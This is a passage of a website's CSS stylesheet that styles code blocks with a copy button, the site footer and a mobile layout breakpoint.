  border-radius: 0.35rem;
  background: transparent;
  color: var(--text-muted);
  cursor: pointer;
  transition: color 0.15s ease, background 0.15s ease;
}

.code-block-copy:hover {
  color: var(--text);
  background: var(--code-block-copy-hover);
}

.code-block-copy:focus-visible {
  outline: 2px solid var(--text-muted);
  outline-offset: 2px;
}

.code-block-copy svg {
  width: 1rem;
  height: 1rem;
  fill: currentColor;
}

.code-block-copy.is-copied {
  color: var(--text);
}

.code-block-body {
  margin: 0;
  padding: 0.85rem 1rem;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 0.84rem;
  line-height: 1.55;
  color: var(--text);
  background: transparent;
}

.code-block-body code {
  font-size: inherit;
  white-space: pre;
  padding: 0;
  border-radius: 0;
  background: transparent;
}

/* Footer */
.site-footer {
  padding: 1.5rem 0;
  border-top: 1px solid var(--border);
  font-size: 0.82rem;
  color: var(--text-light);
  text-align: center;
  background: var(--bg);
}

/* Responsive */
@media (max-width: 600px) {
  html {
    font-size: 16px;
  }

  .site-header {
    padding: 1.75rem 0 1.25rem;
  }

  .site-title {
    font-size: 1.55rem;
  }

  main {
    padding: 2rem 0 2.5rem;
  }
}
</file>
